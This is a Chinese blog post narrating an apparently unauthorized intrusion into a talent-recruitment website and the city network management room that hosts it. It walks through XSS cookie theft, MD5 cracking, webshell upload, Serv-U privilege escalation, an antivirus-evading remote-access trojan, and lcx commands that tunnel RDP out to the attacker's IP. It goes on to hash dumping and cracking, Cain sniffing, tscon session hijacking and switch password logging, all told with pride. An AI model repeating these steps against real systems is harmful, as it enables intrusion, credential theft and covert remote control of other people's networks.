误入网络管理机房

外的收获:

最近跨站传得火热,追随潮流,初研跨站攻击,意外地得到某人才招聘网留言板管理员cookie,cookie中有MD5加密后的密码,在http://www.cmd5.com成功解密。运气真是好到了家,利用域名+该密码成功地进入了FTP,上传大写,就这样忽悠到了webshell。服务器中serv-u默认密码虽改,但安装目录有更改权限,简单添加FTP管理员,顺利得到服务器FTP管理员权限,在网站留板中留言:

探测WEB服务器:

有了FTP管理员权限轻松拿下了服务器权限图中aa.exe为加工的免杀鸽子。

这里可以看到内网中还一台DNS服务器和wins服务器,因为网站访问非常大,所以作了个wins服务器用于在局域网内缓解网络风暴,后来又发现原来WEB 服务器与mssql数据库、mysql服务器是分开的,并且都在内网,看来内网还有戏。由于我是内网,所以在本地路由上把51、3456端口映射到外网,本地执行lcx.exe -listen 51 3456,在鸽子中执行lcx.exe –slave 我的IP 51 127.0.0.1 3389这样用 127.0.0.1:3456来端口转发,成功地用终端能登陆到内网。有VLAN的存在,为了安全和方便先来破解管理员密码,用saminside 抓取hash 再用lc5在肉鸡上跑,第二天就拿到了administrator的密码。具体方法这里我不再赘述。

利用cain的嗅探得到了wins服务器3389登陆密码



激动的时刻终于来临,大家看到没“网强网络管理系统”,这个网络管理系统估计见到的朋友不多。大学时,区网络中心出了故障,我成了老师“助手”前去维护,那次很幸运地见识这套管理系统

主要功能:自动拓扑发现、故障管理、设备背板、设备实时监控和链路实时监控来分析网络运行,大家注意哟,这个支持手机短信告警。

难得见到这东西,总得进去看看吧,用系统初始状态密码登陆网络管理系统失败,用二个管理员密码也登陆失败,正在无奈之际,用quser 发现这个用户有二个会话,一个当然是我,另一个会话是上次管理员登陆没有注销,立马tscon 1转入到他的会话,哈哈,真是天无绝人之路,网强网络管理系统他断开时没有关闭。就这样参观下这个网络管理系统。如(图10):

这里的资料真是全,拓扑结构图、日志记录、服务器信息、交换设备等信息一切皆在掌握之中。原来这原来是一个域的管理系统机房,人才招聘网只不过是放在这罢了。

Radware linkproof我查资料才知道是价值20万以上的以色列产品,实现负载均衡的。丛网络管理系统中了解到,原来那个SSH就是来管理Radware linkproof的,配制方面估计也是用SSH来实现的。从IP拓扑图中可以看到,整个域的网络结构,

由于不懂linux没有进Radware linkproof 的意向,也害怕一不小心成了破坏,所以就不打它的主意了。用cmd密码记录器轻松弄到交换机密码,cisco6509倒是比较熟悉,可以进去看看。

在服务器启动项中写入txt文本,提醒管理员漏洞,随便设置了下serv-u目录的权限。整个渗透过程就此完毕!

回顾:由于人才网站放在城域网网络管理机房,人才网留言板的跨站漏洞,到简单提权到服务器,用暴力破解+嗅探+社会工程学+运气忽悠进内网系统得到拓扑图。告诫大家,千里之堤,溃于蚁穴。安全也要从小做起,本文没有任何技术含量,老鸟勿笑……

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/822.html